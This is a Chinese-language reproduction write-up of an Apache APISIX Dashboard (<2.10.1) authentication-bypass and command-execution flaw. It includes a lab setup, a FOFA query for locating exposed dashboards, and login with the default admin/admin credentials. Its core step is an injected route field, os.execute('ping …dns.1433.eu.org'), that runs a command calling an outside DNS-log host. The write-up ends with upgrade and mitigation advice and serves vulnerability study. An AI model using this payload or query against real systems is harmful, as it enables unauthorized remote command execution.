0x00 概述

Apache APISIX 是一个动态、实时、高性能的 API 网关, 提供负载均衡、动态上游、灰度发布、服务熔断、身份认证、可观测性等丰富的流量管理功能。Apache APISIX Dashboard 使用户可通过前端界面操作 Apache APISIX。

该漏洞的存在是由于 Manager API 中的错误。Manager API 在 gin 框架的基础上引入了 droplet 框架,所有的 API 和鉴权中间件都是基于 droplet 框架开发的。但是有些 API 直接使用了框架 gin 的接口,从而绕过身份验证。

0x01 影响版本

Apache APISIX Dashboard < 2.10.1

安全版本:Apache APISIX Dashboard >= 2.10.1

FOFA语句:title="Apache APISIX Dashboard"

0x02 环境搭建



git clone https://github.com/apache/apisix-docker

cd apisix-docker/example/



gedit docker-compose.yml //修改两处版本号

docker-compose up -d



访问IP:9000看到登录页面,环境部署完成。

0x03 漏洞复现

dashborad创建好之后,默认端口9000进入web页面,admin/admin进入后台



点击上游,选择创建:

名称,主机名,端口随便写,一直点下一步,最后提交:



首页点击路由,选择创建:

名称随便填,路径不用改

设置上游服务器这里,选择我们刚才建立的123:

这里只能选择我们新建的上游服务器,不能手动配置,否则后面添加script不成功。一直点下一步,点提交,最终可以在路由中看到我们新建的路由:



点击配置,一直点下一步,到提交时用burpsuite抓包拦截,添加"script":"os.execute('ping 5b7c3b38.dns.1433.eu.org')",



到路由列表,路由的右侧有”更多”,下面有”查看”,可以查看我们的脚本:

访问:http://172.16.71.140:9080/test会执行脚本里的命令,可以看到有dns请求。

命令执行成功。

0x04 修复建议

官方已发布漏洞补丁及修复版本,请评估业务是否受影响后,酌情升级至安全版本,并同时注意修改默认账户的账号密码;或可使用安全组等措施,通过白名单的方式限制访问的源IP,来临时缓解该漏洞。

长按下方图片关注我们:

2536

2536

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?